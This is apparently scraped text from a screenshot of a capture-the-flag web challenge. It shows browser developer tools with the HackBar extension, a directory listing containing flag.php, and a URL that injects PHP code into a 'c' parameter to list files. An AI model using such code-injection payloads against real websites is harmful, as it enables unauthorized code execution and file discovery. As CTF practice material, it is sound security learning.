 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://070beddd-7bf8-495f-94a8-63d397954755.challenge.ctf.show/?c=print_r(scandir(pos(localeconv())));
Split URL